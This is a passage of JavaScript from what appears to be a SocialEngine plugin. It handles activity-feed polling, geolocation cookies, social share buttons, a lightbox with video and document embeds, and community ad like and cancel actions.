          elementPostionY = $(topElementId).y;
        }
      }
      if (elementPostionY + window.getSize().y < window.getScrollTop()) {
        if (element.hasClass('Offscreen'))
          element.removeClass('Offscreen');
      } else if (!element.hasClass('Offscreen')) {
        element.addClass('Offscreen');
      }
    }
  });
  en4.core.runonce.add(function () {
    var scroll = new Fx.Scroll(document.getElement('body').get('id'), {
      wait: false,
      duration: 750,
      offset: {
        'x': -200,
        'y': -100
      },
      transition: Fx.Transitions.Quad.easeInOut
    });

    $(buttonId).addEvent('click', function (event) {
      event = new Event(event).stop();
      scroll.toElement(topElementId);
    });
  });

};


ActivitySEAOUpdateHandler = new Class({
  Implements: [Events, Options],
  options: {
    debug: true,
    baseUrl: '/',
    identity: false,
    delay: 5000,
    admin: false,
    idleTimeout: 600000,
    last_id: 0,
    next_id: null,
    subject_guid: null,
    showImmediately: false
  },
  state: true,
  activestate: 1,
  fresh: true,
  lastEventTime: false,
  title: document.title,
  //loopId : false,

  initialize: function (options) {
    this.setOptions(options);
  },
  start: function () {
    this.state = true;

    // Do idle checking
    this.idleWatcher = new IdleWatcher(this, {timeout: this.options.idleTimeout});
    this.idleWatcher.register();
    this.addEvents({
      'onStateActive': function () {
        this._log('activity loop onStateActive');
        this.activestate = 1;
        this.state = true;
      }.bind(this),
      'onStateIdle': function () {
        this._log('activity loop onStateIdle');
        this.activestate = 0;
        this.state = false;
      }.bind(this)
    });
    this.loop();
    //this.loopId = this.loop.periodical(this.options.delay, this);
  },
  stop: function () {
    this.state = false;
  },
  checkFeedUpdate: function (action_id, subject_guid) {
    if (en4.core.request.isRequestActive())
      return;

    function getAllElementsWithAttribute(attribute) {
      var matchingElements = [];
      var values = [];
      var allElements = document.getElementsByTagName('*');
      for (var i = 0; i < allElements.length; i++) {
        if (allElements[i].getAttribute(attribute)) {
          // Element exists with attribute. Add to array.
          matchingElements.push(allElements[i]);
          values.push(allElements[i].getAttribute(attribute));
        }
      }
      return values;
    }
    var list = getAllElementsWithAttribute('data-activity-feed-item');
    this.options.last_id = Math.max.apply(Math, list);
    min_id = this.options.last_id + 1;

    var req = new Request.HTML({
      url: en4.core.baseUrl + 'widget/index/name/seaocore.feed',
      data: {
        'format': 'html',
        'minid': min_id,
        'feedOnly': true,
        'nolayout': true,
        'subject': this.options.subject_guid,
        'getUpdate': true
      }
    });
    en4.core.request.send(req, {
      'element': $('activity-feed'),
      'updateHtmlMode': 'prepend'
    }
    );



    req.addEvent('complete', function () {
      (function () {
        if (this.options.showImmediately && $('feed-update').getChildren().length > 0) {
          $('feed-update').setStyle('display', 'none');
          $('feed-update').empty();
          this.getFeedUpdate(this.options.next_id);
        }
      }).delay(50, this);
    }.bind(this));



    // Start LOCAL STORAGE STUFF   
    if (localStorage) {
      var pageTitle = document.title;
      //@TODO Refill Locally Stored Activity Feed

      // For each activity-item, get the item ID number Data attribute and add it to an array
      var feed = document.getElementById('activity-feed');
      // For every <li> in Feed, get the Feed Item Attribute and add it to an array
      var items = feed.getElementsByTagName("li");
      var itemObject = {};
      // Loop through each item in array to get the InnerHTML of each Activity Feed Item
      var c = 0;
      for (var i = 0; i < items.length; ++i) {
        if (items[i].getAttribute('data-activity-feed-item') != null) {
          var itemId = items[i].getAttribute('data-activity-feed-item');
          itemObject[c] = {id: itemId, content: document.getElementById('activity-item-' + itemId).innerHTML};
          c++;
        }
      }
      // Serialize itemObject as JSON string
      var activityFeedJSON = JSON.stringify(itemObject);
      localStorage.setItem(pageTitle + '-activity-feed-widget', activityFeedJSON);
    }


    // Reconstruct JSON Object, Find Highest ID
    if (localStorage.getItem(pageTitle + '-activity-feed-widget')) {
      var storedFeedJSON = localStorage.getItem(pageTitle + '-activity-feed-widget');
      var storedObj = eval("(" + storedFeedJSON + ")");

      //alert(storedObj[0].id); // Highest Feed ID
      // @TODO use this at min_id when fetching new Activity Feed Items
    }
    // END LOCAL STORAGE STUFF


    return req;
  },
  getFeedUpdate: function (last_id) {
    if (en4.core.request.isRequestActive())
      return;
    var min_id = this.options.last_id + 1;
    this.options.last_id = last_id;
    document.title = this.title;
    var req = new Request.HTML({
      url: en4.core.baseUrl + 'widget/index/name/seaocore.feed',
      data: {
        'format': 'html',
        'minid': min_id,
        'feedOnly': true,
        'nolayout': true,
        'getUpdate': true,
        'subject': this.options.subject_guid
      }
    });
    en4.core.request.send(req, {
      'element': $('activity-feed'),
      'updateHtmlMode': 'prepend'
    });
    return req;
  },
  loop: function () {
    this._log('activity update loop start');

    if (!this.state) {
      this.loop.delay(this.options.delay, this);
      return;
    }

    try {
      this.checkFeedUpdate().addEvent('complete', function () {
        try {
          this._log('activity loop req complete');
          this.loop.delay(this.options.delay, this);
        } catch (e) {
          this.loop.delay(this.options.delay, this);
          this._log(e);
        }
      }.bind(this));
    } catch (e) {
      this.loop.delay(this.options.delay, this);
      this._log(e);
    }

    this._log('activity update loop stop');
  },
  // Utility
  _log: function (object) {
    if (!this.options.debug) {
      return;
    }

    try {
      if ('console' in window && typeof (console) && 'log' in console) {
        console.log(object);
      }
    } catch (e) {
      // Silence
    }
  }
});

en4.seaocore.locationBased = {
  startReq: function (params) {
    window.locationsParamsSEAO = {
      latitude: 0,
      longitude: 0
    };
    window.locationsDetactSEAO = false;
    params.isExucute = false;
    var self = this;
    var callBackFunction = self.sendReq;
    if (params.callBack) {
      callBackFunction = params.callBack;
    }

    if (params.detactLocation && !window.locationsDetactSEAO && navigator.geolocation) {

      if (typeof (Cookie.read('seaocore_myLocationDetails')) != 'undefined' && Cookie.read('seaocore_myLocationDetails') != "") {
        var readLocationsDetails = JSON.parse(Cookie.read('seaocore_myLocationDetails'));
      }

      if (typeof (readLocationsDetails) == 'undefined' || readLocationsDetails == null || typeof (readLocationsDetails.latitude) == 'undefined' || typeof (readLocationsDetails.longitude) == 'undefined') {

        navigator.geolocation.getCurrentPosition(function (position) {


          if ($('region')) {
            var regionCurrentLocation = $('region').innerHTML;
            $('region').innerHTML = '<div class="seaocore_content_loader"></div>';
          }

          window.locationsParamsSEAO.latitude = position.coords.latitude;
          window.locationsParamsSEAO.longitude = position.coords.longitude;

          var myLocationDetails = {'latitude': position.coords.latitude, 'longitude': position.coords.longitude, 'location': '', 'locationmiles': params.locationmiles};
          self.setLocationCookies(myLocationDetails);

          self.setLocationField(position, params);
          params.locationSetInCookies = true;
          params.requestParams = $merge(params.requestParams, window.locationsParamsSEAO);
          params.isExucute = true;
          if (typeof (params.noSendReq) == 'undefined' || params.noSendReq == null) {
            callBackFunction(params);
          }

        }, function () {
          params.isExucute = true;
          if (typeof (params.noSendReq) == 'undefined' || params.noSendReq == null) {
            callBackFunction(params);
          }

        });
      } else {
        window.locationsParamsSEAO.latitude = readLocationsDetails.latitude;
        window.locationsParamsSEAO.longitude = readLocationsDetails.longitude;
        params.requestParams = $merge(params.requestParams, window.locationsParamsSEAO);
        params.isExucute = true;
        if (typeof (params.noSendReq) == 'undefined' || params.noSendReq == null) {
          callBackFunction(params);
        }
      }

      window.locationsDetactSEAO = true;
      window.setTimeout(function () {
        if (params.isExucute)
          return;

        if (typeof (params.noSendReq) == 'undefined' || params.noSendReq == null) {
          callBackFunction(params);
        }

      }, 3000);
    } else {
      if (params.detactLocation && window.locationsDetactSEAO) {
        params.requestParams = $merge(params.requestParams, window.locationsParamsSEAO);
      }

      if (typeof (params.noSendReq) == 'undefined' || params.noSendReq == null) {
        callBackFunction(params);
      }
    }

  },
  sendReq: function (params) {

    var self = this;
    var url = en4.core.baseUrl + 'widget';

    if (params.requestUrl)
      url = params.requestUrl;
    var request = new Request.HTML({
      url: url,
      data: $merge(params.requestParams, {
        format: 'html',
        subject: en4.core.subject.guid,
        is_ajax_load: true
      }),
      evalScripts: true,
      onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
        if ($(params.responseContainer)) {
          $(params.responseContainer).innerHTML = '';
          Elements.from(responseHTML).inject($(params.responseContainer));
        }
        en4.core.runonce.trigger();
        Smoothbox.bind(params.responseContainer);
      }
    });
    request.send();

  },
  setLocationCookies: function (params, pageReload) {

    var myLocationDetails = {'latitude': params.latitude, 'longitude': params.longitude, 'location': params.location, 'locationmiles': params.locationmiles};

    if (typeof (params.changeLocationWidget) != 'undefined' && params.changeLocationWidget) {
      Cookie.write('seaocore_myLocationDetails', JSON.stringify(myLocationDetails), {duration: 30, path: en4.core.baseUrl});
    } else {
      en4.core.request.send(new Request.JSON({
        url: en4.core.baseUrl + 'seaocore/location/get-specific-location-setting',
        data: {
          format: 'json',
          location: params.location,
          updateUserLocation: params.updateUserLocation
        },
        onSuccess: function (responseJSON) {
          if (responseJSON.saveCookies) {
            Cookie.write('seaocore_myLocationDetails', JSON.stringify(myLocationDetails), {duration: 30, path: en4.core.baseUrl});

            if (pageReload) {
              window.location.reload();
            }

          }
        }
      }), {force: true});
    }




  },
  setLocationField: function (position, params) {
    var self = this;
    if (!position.address) {
      var mapDetect = new google.maps.Map(new Element('div'), {
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        center: new google.maps.LatLng(0, 0)
      });
      var service = new google.maps.places.PlacesService(mapDetect);
      var request = {
        location: new google.maps.LatLng(position.coords.latitude, position.coords.longitude),
        radius: 500
      };
      service.search(request, function (results, status) {
        if (status == 'OK') {
          var index = 0;
          var radian = 3.141592653589793 / 180;
          var my_distance = 1000;
          var R = 6371; // km
          for (var i = 0; i < results.length; i++) {
            var lat2 = results[i].geometry.location.lat();
            var lon2 = results[i].geometry.location.lng();
            var dLat = (lat2 - position.coords.latitude) * radian;
            var dLon = (lon2 - position.coords.longitude) * radian;
            var lat1 = position.coords.latitude * radian;
            lat2 = lat2 * radian;
            var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) + Math.sin(dLon / 2) * Math.sin(dLon / 2) * Math.cos(lat1) * Math.cos(lat2);
            var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
            var d = R * c;

            if (d < my_distance) {
              index = i;
              my_distance = d;
            }
          }

          if (typeof (params.fieldName) != 'undefined' && params.fieldName != null && document.getElementById(params.fieldName)) {
            document.getElementById(params.fieldName).value = (results[index].vicinity) ? results[index].vicinity : '';

            if (typeof (params.locationmilesFieldName) != 'undefined' && params.locationmilesFieldName != null && document.getElementById(params.locationmilesFieldName)) {
              document.getElementById(params.locationmilesFieldName).value = params.locationmiles;
            }
          }

          var cookiesLocation = (results[index].vicinity) ? results[index].vicinity : '';
          var myLocationDetails = {'latitude': position.coords.latitude, 'longitude': position.coords.longitude, 'location': cookiesLocation, 'locationmiles': params.locationmiles};

          var pageReload = 0;
          if (typeof (params.reloadPage) != 'undefined' && params.reloadPage != null) {
            pageReload = 1;
          }

          self.setLocationCookies(myLocationDetails, pageReload);

//          if (typeof(params.reloadPage) != 'undefined' && params.reloadPage != null) {
//            window.location.reload();
//          }

        }
      })
    } else {
      var delimiter = (position.address && position.address.street != '' && position.address.city != '') ? ', ' : '';
      var location = (position.address) ? (position.address.street + delimiter + position.address.city) : '';
      if (typeof (params.fieldName) != 'undefined' && params.fieldName != null && document.getElementById(params.fieldName)) {
        document.getElementById(params.fieldName).value = location;
      }

      var myLocationDetails = {'latitude': position.coords.latitude, 'longitude': position.coords.longitude, 'location': location, 'locationmiles': params.locationmiles};

      var pageReload = 0;
      if (typeof (params.reloadPage) != 'undefined' && params.reloadPage != null) {
        pageReload = 1;
      }

      self.setLocationCookies(myLocationDetails, pageReload);

//      if (typeof(params.reloadPage) != 'undefined' && params.reloadPage != null) {
//        window.location.reload();
//      }

    }

  },
};
en4.seaocore.setShareButtons = function (wrapper, cont, params) {
  en4.seaocore.setDomElements();
  if (cont.getElement('.facebook_container')) {
    if (!document.getElementById('fb-root'))
      new Element('div', {'id': 'fb-root'}).inject($(en4.seaocore.contentElement), 'top');
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id))
        return;
      js = d.createElement(s);
      js.id = id;
      if (typeof local_language != 'undefined' && $type(local_language)) {
        js.src = "//connect.facebook.net/" + local_language + "/all.js#xfbml=1";
      } else {
        js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
      }
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  }

  if (cont.getElement('.linkedin_container')) {
    new Element('script', {'type': 'IN/Share', 'data-counter': 'top'}).inject(cont.getElement('.linkedin_container'));
    new Element('script', {'src': ("https:" == document.location.protocol ? "https://" : "http://") + 'platform.linkedin.com/in.js'}).inject($(en4.seaocore.contentElement), 'before');

  }
  if (cont.getElement('.twitter_container')) {
    new Element('script', {'src': ("https:" == document.location.protocol ? "https://" : "http://") + 'platform.twitter.com/widgets.js'}).inject($(en4.seaocore.contentElement), 'before');

  }
  if (cont.getElement('.google_container')) {
    new Element('script', {'src': 'https://apis.google.com/js/plusone.js', 'async': true}).inject($(en4.seaocore.contentElement), 'before');

  }

  if (!params.leftValue) {
    params.leftValue = 15;
  }
  wrapper.inject($(en4.seaocore.contentElement), 'top');
  var top = wrapper.getStyle('top');
  if (!params.type) {
    params.type = 'left';
  }

  if (params.type === 'left') {
    params.leftValue = params.leftValue + parseInt(wrapper.clientWidth);
    cont.setStyle('left', '-' + params.leftValue + 'px');
    $(en4.seaocore.contentElement).addClass('seao_share_buttons_left_content');
  } else {
    params.leftValue = params.leftValue + parseInt($(en4.seaocore.contentElement).clientWidth);
    cont.setStyle('left', params.leftValue + 'px');
    $(en4.seaocore.contentElement).addClass('seao_share_buttons_right_content');
  }
  (function () {
    wrapper.setStyles({width: '1px', visibility: 'visible'});
  }).delay(1500);
  window.addEvent('scroll', function (e) {
    var descripY = parseInt($(en4.seaocore.contentElement).getOffsets().y) - 20, scrollY = $(window).getScroll().y, footerY = parseInt($(en4.seaocore.footerElement).getOffsets().y), height = parseInt(wrapper.getStyle('height')), fixedShare = wrapper.getStyle('position') === 'fixed';

    if (scrollY < descripY && fixedShare) {
      wrapper.setStyles({
        position: 'absolute',
        top: top
      });
    } else if (scrollY > descripY && (scrollY + 20 + height) > footerY) {
      wrapper.setStyles({
        position: 'absolute',
        top: (footerY - height - 90)
      });
    } else if (scrollY > descripY && !fixedShare) {
      wrapper.setStyles({
        position: 'fixed',
        top: 20
      });
    }
  });
  $$('.generic_layout_container.layout_seaocore_social_share_buttons')[0].style.display = 'none';
};

var SmoothboxSEAO = {
  overlay: null,
  wrapper: null,
  content: null,
  contentHTML: null,
  scrollPosition: {
    left: 0,
    top: 0
  },
  addScriptFiles: [],
  addStylesheets: [],
  active: false,
  closable: true,
  build: function () {
    SmoothboxSEAO.overlay = new Element('div', {
      'class': 'seao_smoothbox_lightbox_overlay'
    }).inject($(en4.seaocore.contentWrapperElement));
    SmoothboxSEAO.wrapper = new Element('div', {
      'class': 'seao_smoothbox_lightbox_content_wrapper'
    }).inject($(en4.seaocore.contentWrapperElement));
    SmoothboxSEAO.attach();
    SmoothboxSEAO.hide();
  },
  attach: function () {
    if (!SmoothboxSEAO.wrapper || !SmoothboxSEAO.closable)
      return;
    SmoothboxSEAO.wrapper.removeEvents('click').addEvent('click', function (event) {
      var el = $(event.target);
      if (el.hasClass('seao_smoothbox_lightbox_content') || el.getParent('.seao_smoothbox_lightbox_content'))
        return;
      SmoothboxSEAO.close();
    });
  },
  bind: function (selector) {
    // All children of element
    var elements;
    if ($type(selector) == 'element') {
      elements = selector.getElements('a.seao_smoothbox');
    } else if ($type(selector) == 'string') {
      elements = $$(selector);
    } else {
      elements = $$("a.seao_smoothbox");
    }

    elements.each(function (el)
    {
      if (el.get('tag') != 'a' || !SmoothboxSEAO.hasLink(el) || el.retrieve('smoothboxed', false))
      {
        return;
      }


      el.addEvent('click', function (event) {
        event.stop();
        if (el.get('data-SmoothboxSEAOType') == 'iframe') {
          SmoothboxSEAO.open({
            class: el.get('data-SmoothboxSEAOClass'),
            iframe: {
              src: el.href
            }
          });
        } else {
          SmoothboxSEAO.open({
            class: el.get('data-SmoothboxSEAOClass'),
            request: {
              url: el.href
            }
          });
        }
      });
      el.store('smoothboxed', true);
    });


  },
  hasLink: function (element) {
    return (
      !element.onclick &&
      element.href &&
      !element.href.match(/^(javascript|[#])/));
  },
  open: function (params) {
    if (!params)
      return;
    if (!SmoothboxSEAO.wrapper) {
      if ((typeof params.closable) === 'boolean' && params.closable === false) {
        SmoothboxSEAO.closable = false;
      }
      SmoothboxSEAO.build();
    } else {
      SmoothboxSEAO.wrapper.empty();
    }
    if ((typeof params) === 'string') {
      if (params.length < 4000 && (params.substring(0, 1) == '/' ||
        params.substring(0, 1) == '.' ||
        params.substring(0, 4) == 'http' ||
        !params.match(/[ <>"'{}|^~\[\]`]/)
        )
        ) {

        params = {request: {
            url: params
          }};
      } else {
        params = {element: params};
      }

    } else if ($type(params) === 'element') {
      params = {element: params};
    }

    SmoothboxSEAO.content = new Element('div', {
      'class': 'seao_smoothbox_lightbox_content'
    }).inject(SmoothboxSEAO.wrapper);
    // SmoothboxSEAO.content.setStyle('width', 'auto');
    SmoothboxSEAO.contentHTML = new Element('div', {
      'class': 'seao_smoothbox_lightbox_content_html'
    }).inject(SmoothboxSEAO.content);
    if (params.class)
      SmoothboxSEAO.content.addClass(params.class);

    if (params.element && (typeof params.element) === 'string')
      SmoothboxSEAO.contentHTML.innerHTML = params.element;
    else if (params.element)
      params.element.inject(SmoothboxSEAO.contentHTML);
    else if (params.request && params.request.url)
      SmoothboxSEAO.sendReq(params.request);
    else if (params.iframe && params.iframe.src)
      SmoothboxSEAO.iframeReq(params.iframe);
    else if (params.embed && params.embed.code)
      SmoothboxSEAO.embed(params.embed);
    SmoothboxSEAO.show();
    $$(".seao_smoothbox_lightbox_close").addEvent('click', function (event) {
      event.stopPropagation();
      SmoothboxSEAO.close();
    });

    SmoothboxSEAO.doAutoResize();
    //  this.fireEvent('open', this);
  },
  embed: function (options) {
    var elementWapper = new Element('div', {
      'class': 'seao_smoothbox_iframe_wapper ' + (options.wapperClass ? options.wapperClass : ''),
      html: '<a class="seao_smoothbox_lightbox_close _close" href="javascript:void();"><i class="fa fa-close"></i></a>'
    });
    var elementContent = new Element('div', {
      'class': 'seao_smoothbox_iframe_content ' + (options.contentClass ? options.contentClass : ''),
      html: options.code
    });
    elementContent.inject(elementWapper);
    elementWapper.inject(SmoothboxSEAO.contentHTML);
    SmoothboxSEAO.content.addClass('seao_smoothbox_iframe');
    SmoothboxSEAO.wrapper.addClass('seao_smoothbox_wapper-iframe');
  },
  _getEmbedIframeTarget: function (src) {
    var _youtubeRegex = /(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;
    var _instagramRegex = /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?\??(.*)?/i;
    var _vimeoRegex = /(vimeo(pro)?\.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;
    var _facebookRegex = /(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;
    var _goolgeDocRegex = /(\S*)(\.(pdf|docx?|xlsx?|pptx?|e?ps|od(t|s|p)|pages|ai|psd|ttf)(\?\S*)?$)/i;
    var _dailymotionRegex = /dailymotion\.com(?:\/embed)?\/video\/([a-z0-9_-]*)\??(.*)?/i;
    var _goolgeMapRegex = /((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;

    var target = {}, matches;
    matches = src.match(_youtubeRegex);
    if (matches) {
      target.type = 'youtube';
      target.src = 'https://www.youtube' + (matches[2] || '') + '.com/embed/' + matches[4] + '?autoplay=1';
      return target;
    }

    matches = src.match(_vimeoRegex);
    if (matches) {
      target.type = 'vimeo';
      target.src = 'https://player.vimeo.com/video/' + matches[3] + '?autoplay=1';
      return target;
    }

    matches = src.match(_facebookRegex);
    if (matches) {
      if (0 !== src.indexOf('http')) {
        src = 'https:' + src;
      }
      target.type = 'facebook';
      target.src = 'https://www.facebook.com/plugins/video.php?href=' + src + '&autoplay=1';
      return target;
    }

    matches = src.match(_instagramRegex);
    if (matches) {
      target.type = 'instagram';
      target.src = 'https://www.instagram.com/p/' + matches[2] + '/embed/';
      return target;
    }
    matches = src.match(_dailymotionRegex);
    if (matches) {
      target.type = 'dailymotion';
      target.src = 'https://www.dailymotion.com/embed/video/' + matches[1] + '?autoPlay=1';
      return target;
    }

    matches = src.match(_goolgeDocRegex);
    if (matches) {
      if (0 !== src.indexOf('http')) {
        src = 'http:' + src;
      }
      target.type = 'googledocsviewer';
      target.src = 'https://docs.google.com/viewer?embedded=true&url=' + escape(matches[1]) + '.' + matches[3];
      return target;
    }
    matches = src.match(_goolgeMapRegex);
    if (matches) {
      if (0 !== src.indexOf('http')) {
        src = 'http:' + src;
      }
      target.type = 'googlemap';
      target.src = 'https://www.google.' + matches[3] + '/maps?' + matches[6] + '&output=' + (matches[6].indexOf('layer=c') > 0 ? 'svembed' : 'embed');
      return target;
    }
    target.type = 'website';
    target.src = src;
    return target;
  },
  iframeReq: function (options) {
    var elementWapper = new Element('div', {
      'class': 'seao_smoothbox_iframe_wapper ' + (options.wapperClass ? options.wapperClass : ''),
      html: '<a class="seao_smoothbox_lightbox_close _close" href="javascript:void();"><i class="fa fa-close"></i></a>'
    });
    var elementContent = new Element('div', {
      'class': 'seao_smoothbox_iframe_content ' + (options.contentClass ? options.contentClass : ''),
    });
    var target = SmoothboxSEAO._getEmbedIframeTarget(options.src);
    SmoothboxSEAO.frame = new IFrame({
      src: target.src,
      name: 'SmoothboxSEAO_iframe',
      frameborder: 0,
      webkitallowfullscreen: true,
      mozallowfullscreen: true,
      allowfullscree: true
    });
    SmoothboxSEAO.frame.inject(elementContent);
    elementContent.inject(elementWapper);
    elementWapper.inject(SmoothboxSEAO.contentHTML);
    SmoothboxSEAO.content.addClass('seao_smoothbox_iframe seao_smoothbox_iframe_' + target.type);
    SmoothboxSEAO.wrapper.addClass('seao_smoothbox_wapper-iframe');
  },
  doAutoResize: function () {
    //return;
    var size = Function.attempt(function () {
      return SmoothboxSEAO.contentHTML.getScrollSize();
    }, function () {
      return SmoothboxSEAO.contentHTML.getSize();
    }, function () {
      return {
        x: SmoothboxSEAO.contentHTML.scrollWidth,
        y: SmoothboxSEAO.contentHTML.scrollHeight
      }
    });

    // if (size.x) {
    var winSize = window.getSize();
    if (size.x > (winSize.x - 30)) {
      size.x = winSize.x - 30;
    }
    var marginTop = 10;
    SmoothboxSEAO.content.setStyle('width', size.x);
    if (size.y < winSize.y) {
      marginTop = (winSize.y - size.y) / 2;
    }

    if (marginTop < 10)
      marginTop = 10;
    size.x = size.x + 10;
    SmoothboxSEAO.content.setStyles({
      'width': size.x,
      'marginTop': marginTop,
      'marginBottom': 20
    });
    //  }
  },
  show: function () {
    SmoothboxSEAO.overlay.show();
    SmoothboxSEAO.wrapper.show();
    if ($('arrowchat_base'))
      $('arrowchat_base').style.display = 'none';
    if ($('wibiyaToolbar'))
      $('wibiyaToolbar').style.display = 'none';
    SmoothboxSEAO.scrollPosition.top = window.getScrollTop();
    SmoothboxSEAO.scrollPosition.left = window.getScrollLeft();
    SmoothboxSEAO.setHtmlScroll("hidden");
    SmoothboxSEAO.active = true;
  },
  hide: function () {
    SmoothboxSEAO.overlay.hide();
    SmoothboxSEAO.wrapper.hide();
    SmoothboxSEAO.active = false;
  },
  close: function () {
    if (!SmoothboxSEAO.active)
      return;
    SmoothboxSEAO.hide();
    SmoothboxSEAO.wrapper.empty();
    SmoothboxSEAO.wrapper.removeClass('seao_smoothbox_wapper-iframe');
    SmoothboxSEAO.setHtmlScroll("auto");
    window.scroll(SmoothboxSEAO.scrollPosition.left, SmoothboxSEAO.scrollPosition.top);
    if ($('arrowchat_base'))
      $('arrowchat_base').style.display = 'block';
    if ($('wibiyaToolbar'))
      $('wibiyaToolbar').style.display = 'block';
    // this.fireEvent('close', this);
  },
  setHtmlScroll: function (cssCode) {
    $$('html').setStyle('overflow', cssCode);
  },
  sendReq: function (params) {
    var container = SmoothboxSEAO.contentHTML;
    container.empty();
    new Element('div', {
      'class': 'seao_smoothbox_lightbox_loading'
    }).inject(container);

    if (!params.requestParams)
      params.requestParams = {};
    SmoothboxSEAO.addScriptFiles = [];
    SmoothboxSEAO.addStylesheets = [];

    var request = new Request.HTML({
      url: params.url,
      method: 'get',
      data: $merge(params.requestParams, {
        format: 'html',
        seaoSmoothbox: true
      }),
      evalScripts: true,
      onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
        var onLoadContent = function () {
          container.empty();
          Elements.from(responseHTML).inject(container);
          en4.core.runonce.trigger();
          SmoothboxSEAO.doAutoResize();
          Smoothbox.bind(container);
          SmoothboxSEAO.bind(container);
          $$(".seao_smoothbox_lightbox_close").addEvent('click', function (event) {
            event.stopPropagation();
            SmoothboxSEAO.close();
          });
          if (params.callBack && (typeof params.callBack) === 'function') {
            params.callBack(container);
          }
        };
        var JSCount = SmoothboxSEAO.addScriptFiles.length;
        var StyleSheetCount = SmoothboxSEAO.addStylesheets.length;
        var totalFiles = JSCount + StyleSheetCount;
        var i = 0, succes = 0;
        if (succes === totalFiles)
          onLoadContent();
        for (i; i < JSCount; i++) {
          Asset.javascript(SmoothboxSEAO.addScriptFiles[i], {
            onLoad: function () {
              succes++;
              if (succes === totalFiles)
                onLoadContent();
            }});
        }
        SmoothboxSEAO.addScriptFiles = [];
        for (i = 0; i < StyleSheetCount; i++) {
          Asset.css(SmoothboxSEAO.addStylesheets[i], {
            onLoad: function () {
              succes++;
              if (succes === totalFiles)
                onLoadContent();
            }});
        }
        SmoothboxSEAO.addStylesheets = [];

      }
    });
    request.send();
  }
};

en4.seaocore.socialService = {
  clickHandler: function (el) {
    var request = new Request.JSON({
      url: en4.core.baseUrl + 'siteshare/index/social-service-click',
      method: 'post',
      data: {
        format: 'json',
        shareUrl: $(el).get('data-url'),
        serviceType: $(el).get('data-service')
      },
      onSuccess: function () {

      }
    });
    request.send();
  }
};
window.addEvent('domready', function ()
{
  SmoothboxSEAO.bind();
});

window.addEvent('load', function ()
{
  SmoothboxSEAO.bind();
});

en4.seaocore.covertdateDmyToMdy = function (date) {
  starttime = date.split("/");
  date = starttime[1] + '/' + starttime[0] + '/' + starttime[2];
  return date;
};

/*  Community Ad Plugin JS Start here*/
en4.communityad = {
  sendReq: function (container, content_id, isAdboardPage, requestParams) {
    var url = en4.core.baseUrl + 'widget';
    var params = {
      format: 'html',
      is_ajax_load: 1,
      subject: en4.core.subject.guid,
      isAdboardPage: isAdboardPage
    };
    if (!content_id) {
      url = en4.core.baseUrl + 'widget/index/mod/communityad/name/ads';
    } else {
      params.content_id = content_id;
    }
    if (requestParams)
      params = $merge(requestParams, params);
    var request = new Request.HTML({
      url: url,
      method: 'get',
      data: params,
      onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
        container.empty();
        Elements.from(responseHTML).inject(container);
        en4.core.runonce.trigger();
        Smoothbox.bind(container);
      }
    });
    request.send();
  }
};
var communityad_likeinfo = function (ad_id, resource_type, resource_id, owner_id, widgetType, core_like) {
  // SENDING REQUEST TO AJAX
  var request = createLike(ad_id, resource_type, resource_id, owner_id, widgetType, core_like);
  // RESPONCE FROM AJAX
  request.addEvent('complete', function (responseJSON) {
    if (responseJSON.like_id)
    {
      $(widgetType + '_likeid_info_' + ad_id).value = responseJSON.like_id;
      $(resource_type + '_' + widgetType + '_most_likes_' + ad_id).style.display = 'none';
      $(resource_type + '_' + widgetType + '_unlikes_' + ad_id).style.display = 'block';
    } else
    {
      $(widgetType + '_likeid_info_' + ad_id).value = 0;
      $(resource_type + '_' + widgetType + '_most_likes_' + ad_id).style.display = 'block';
      $(resource_type + '_' + widgetType + '_unlikes_' + ad_id).style.display = 'none';
    }
  });
}
/* $Id: core.js 2011-02-16 9:40:21Z SocialEngineAddOns Copyright 2009-2011 BigStep Technologies Pvt. Ltd. $ */

// Use: Ads Display.
// Function Call: When click on cross of any advertisment.
function adCancel(div_id, widgetType) {
  $(widgetType + '_ad_cancel_' + div_id).style.display = 'block';
  $(widgetType + '_ad_' + div_id).style.display = 'none';
}

// Use: Ads Display.
// Function Call: After click on cross of any ads then show option of 'undo' if click on the 'undo'.
function adUndo(div_id, widgetType) {
  $(widgetType + '_ad_cancel_' + div_id).style.display = 'none';
  // $(widgetType + '_ad_' + div_id).style.display = 'block';
  if ($(widgetType + '_other_' + div_id).checked) {
    $(widgetType + '_other_' + div_id).checked = false;
    $(widgetType + '_other_text_' + div_id).style.display = 'none';
    $(widgetType + '_other_text_' + div_id).value = 'Type your reason here...';
    $(widgetType + '_other_button_' + div_id).style.display = 'none';
  }
}

// Use: Ads Display.
// Function Call: After click on cross of any ads then show radio button if click on 'other' type radio button.
function otherAdCannel(adRadioValue, div_id, widgetType) {
  // Condition: When click on 'other radio button'.
  if (adRadioValue == 4) {
    $(widgetType + '_other_text_' + div_id).style.display = 'block';
    $(widgetType + '_other_button_' + div_id).style.display = 'block';
  }
}

// Use: Ads Display
// Function Call: When save entry in data base.
function adSave(adCancelReasion, adsId, divId, widgetType) {
  var adDescription = 0;
  // Condition: Find out 'Description' if select other options from radio button.

  if (adCancelReasion == 'Other') {
    if ($(widgetType + '_other_text_' + divId).value != 'Type your reason here...') {
      adDescription = $(widgetType + '_other_text_' + divId).value;
    }
  }
  $(widgetType + '_ad_cancel_' + divId).innerHTML = '<center><img src="application/modules/Seaocore/externals/images/core/loading.gif" alt=""></center>';
  en4.core.request.send(new Request.HTML({
    url: en4.core.baseUrl + 'communityad/display/adsave',
    data: {
      format: 'html',
      adCancelReasion: adCancelReasion,
      adDescription: adDescription,
      adsId: adsId
    }
  }), {
    'element': $(widgetType + '_ad_cancel_' + divId)
  })
}

// Function: For 'Advertisment' liked or unliked.
